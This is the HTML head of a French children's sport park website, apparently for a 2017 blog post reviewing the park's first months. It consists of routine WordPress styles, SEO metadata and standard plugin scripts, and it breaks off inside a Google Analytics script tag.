

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kidisportparc.com/bientot-4-mois-apres-louverture/
body_size: 29042
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			Bientôt 4 mois après l’ouverture - Kidi Sport		</title>
		<style type="text/css" media="screen">#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#f9a31a !important; }body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#f9a31a !important; }body table.booked-calendar tr.days,body table.booked-calendar tr.days th,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#07334f !important; }body table.booked-calendar tr.days th,body #booked-profile-page .booked-tabs{ border-color:#07334f !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt /* Multi-Slot Booking */{ background:#f9a31a; }body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#f9a31a; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#f9a31a; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://kidisportparc.com/bientot-4-mois-apres-louverture/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bientôt 4 mois après l’ouverture - Kidi Sport" />
	<meta property="og:description" content="Cela fait maintenant plus de 3 mois que le KidiSPORT Parc est ouvert, nous pouvons tirer un premier bilan. Les clients sont satisfaits du parc dans son ensemble, les remarques les plus fréquentes sont: Sécurité Propreté Luminosité Espace Visibilité Un espace sécurisé pour les plus petits Diversité des activités proposées Accueil chaleureux Bonne acoustique Lors [&hellip;]" />
	<meta property="og:url" content="https://kidisportparc.com/bientot-4-mois-apres-louverture/" />
	<meta property="og:site_name" content="Kidi Sport" />
	<meta property="article:published_time" content="2017-05-30T11:33:00+00:00" />
	<meta property="article:modified_time" content="2022-07-25T11:45:38+00:00" />
	<meta property="og:image" content="https://kidisportparc.com/wp-content/uploads/2022/07/DSC_0135-845x545-1.jpeg" />
	<meta property="og:image:width" content="845" />
	<meta property="og:image:height" content="545" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="coqpit" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kidisportparc.com/bientot-4-mois-apres-louverture/#article","isPartOf":{"@id":"https://kidisportparc.com/bientot-4-mois-apres-louverture/"},"author":{"name":"coqpit","@id":"https://kidisportparc.com/#/schema/person/286b6d4479b3f3f820e97032bc58bc38"},"headline":"Bientôt 4 mois après l’ouverture","datePublished":"2017-05-30T11:33:00+00:00","dateModified":"2022-07-25T11:45:38+00:00","mainEntityOfPage":{"@id":"https://kidisportparc.com/bientot-4-mois-apres-louverture/"},"wordCount":186,"publisher":{"@id":"https://kidisportparc.com/#organization"},"image":{"@id":"https://kidisportparc.com/bientot-4-mois-apres-louverture/#primaryimage"},"thumbnailUrl":"https://kidisportparc.com/wp-content/uploads/2022/07/DSC_0135-845x545-1.jpeg","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://kidisportparc.com/bientot-4-mois-apres-louverture/","url":"https://kidisportparc.com/bientot-4-mois-apres-louverture/","name":"Bientôt 4 mois après l’ouverture - Kidi Sport","isPartOf":{"@id":"https://kidisportparc.com/#website"},"primaryImageOfPage":{"@id":"https://kidisportparc.com/bientot-4-mois-apres-louverture/#primaryimage"},"image":{"@id":"https://kidisportparc.com/bientot-4-mois-apres-louverture/#primaryimage"},"thumbnailUrl":"https://kidisportparc.com/wp-content/uploads/2022/07/DSC_0135-845x545-1.jpeg","datePublished":"2017-05-30T11:33:00+00:00","dateModified":"2022-07-25T11:45:38+00:00","breadcrumb":{"@id":"https://kidisportparc.com/bientot-4-mois-apres-louverture/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://kidisportparc.com/bientot-4-mois-apres-louverture/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://kidisportparc.com/bientot-4-mois-apres-louverture/#primaryimage","url":"https://kidisportparc.com/wp-content/uploads/2022/07/DSC_0135-845x545-1.jpeg","contentUrl":"https://kidisportparc.com/wp-content/uploads/2022/07/DSC_0135-845x545-1.jpeg","width":845,"height":545},{"@type":"BreadcrumbList","@id":"https://kidisportparc.com/bientot-4-mois-apres-louverture/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://kidisportparc.com/"},{"@type":"ListItem","position":2,"name":"Bientôt 4 mois après l’ouverture"}]},{"@type":"WebSite","@id":"https://kidisportparc.com/#website","url":"https://kidisportparc.com/","name":"Kidi Sport","description":"","publisher":{"@id":"https://kidisportparc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kidisportparc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://kidisportparc.com/#organization","name":"Kidisport Parc","url":"https://kidisportparc.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://kidisportparc.com/#/schema/logo/image/","url":"https://kidisportparc.com/wp-content/uploads/2022/06/Mask-group.svg","contentUrl":"https://kidisportparc.com/wp-content/uploads/2022/06/Mask-group.svg","width":318,"height":116,"caption":"Kidisport Parc"},"image":{"@id":"https://kidisportparc.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kidisportparc.com/#/schema/person/286b6d4479b3f3f820e97032bc58bc38","name":"coqpit","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://kidisportparc.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6970a85314972248a90575a5a0e14381?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6970a85314972248a90575a5a0e14381?s=96&d=mm&r=g","caption":"coqpit"},"sameAs":["https://kidisportparc.com/wp-cms"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://kidisportparc.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe_blocks.css?ver=bfb7f01104465bb1d159fe172453c0ec' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='booked-icons-css' href='https://kidisportparc.com/wp-content/plugins/booked/assets/css/icons.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://kidisportparc.com/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://kidisportparc.com/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://kidisportparc.com/wp-content/plugins/booked/assets/css/animations.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://kidisportparc.com/wp-content/plugins/booked/dist/booked.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://kidisportparc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://kidisportparc.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://kidisportparc.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://kidisportparc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kidisportparc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.5.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://kidisportparc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='app-style-css' href='https://kidisportparc.com/wp-content/themes/template/assets/css/app.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='elementor-icons-css' href='https://kidisportparc.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kidisportparc.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://kidisportparc.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://kidisportparc.com/wp-content/uploads/elementor/css/post-5.css?ver=1757319340' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://kidisportparc.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://kidisportparc.com/wp-content/uploads/elementor/css/global.css?ver=1757319341' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-728-css' href='https://kidisportparc.com/wp-content/uploads/elementor/css/post-728.css?ver=1757613743' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-970-css' href='https://kidisportparc.com/wp-content/uploads/elementor/css/post-970.css?ver=1757319341' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-49-css' href='https://kidisportparc.com/wp-content/uploads/elementor/css/post-49.css?ver=1764688484' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-619-css' href='https://kidisportparc.com/wp-content/uploads/elementor/css/post-619.css?ver=1764855317' type='text/css' media='all' />
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://kidisportparc.com/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css' href='https://kidisportparc.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMulish%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNeucha%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://kidisportparc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://kidisportparc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://kidisportparc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var SDT_DATA = {"ajaxurl":"https:\/\/kidisportparc.com\/wp-cms\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/kidisportparc.com\/wp-cms\/","pluginsUrl":"https:\/\/kidisportparc.com\/wp-content\/plugins","isAdmin":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":{"analytics":["","",""]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#f9a31a","button_1_button_hover":"#c78215","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#f9a31a","button_7_button_hover":"#c78215","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/kidisportparc.com\/wp-cms\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.8" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-cms\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/kidisportparc.com\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.1" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="booked-wc-fe-functions-js-extra">
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/kidisportparc.com\/wp-cms\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"\u00cates-vous s\u00fbr de vouloir modifier la date de la r\u00e9servation ? Si vous le faites, la date de la r\u00e9servation devra \u00eatre approuv\u00e9e \u00e0 nouveau.","i18n_pay":"\u00cates-vous s\u00fbr de vouloir ajouter la r\u00e9servation au panier et de passer \u00e0 la caisse ?","i18n_mark_paid":"\u00cates-vous s\u00fbr de vouloir marquer cette r\u00e9servation comme \"pay\u00e9e\" ?","i18n_paid":"Pay\u00e9","i18n_awaiting_payment":"En attente de paiement","checkout_page":"https:\/\/kidisportparc.com\/commander\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.4.2" id="booked-wc-fe-functions-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MQXZJHJP" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
